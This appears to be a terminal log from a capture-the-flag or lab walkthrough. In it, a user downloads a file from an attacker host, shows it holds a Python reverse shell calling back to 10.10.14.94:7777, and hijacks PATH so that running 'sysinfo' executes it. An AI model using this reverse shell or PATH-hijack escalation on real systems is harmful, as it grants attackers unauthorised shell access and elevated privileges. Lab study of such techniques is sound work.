 theseus@ubuntu:/tmp/miao$ wget 10.10.14.94:6666/lshw
--2020-04-25 23:20:12--  http://10.10.14.94:6666/lshw
Connecting to 10.10.14.94:6666... connected.
HTTP request sent, awaiting response... 200 OK
Length: 229 [application/octet-stream]
Saving to: ‘lshw’
lshw                100%[===================>]     229  --.-KB/s    in 0s
2020-04-25 23:20:14 (2.97 MB/s) - ‘lshw’ saved [229/229]
theseus@ubuntu:/tmp/miao$ cat lshw
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SO
CK_STREAM);s.connect(("10.10.14.94",7777));os.dup2(s.fileno(),0); os.dup2(s.file
no(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
theseus@ubuntu:/tmp/miao$ chmod 755 lshw
theseus@ubuntu:/tmp/miao$ export PATH=/tmp/miao:$PATH
theseus@ubuntu:/tmp/miao$ sysinfo
====================Hardware Info====================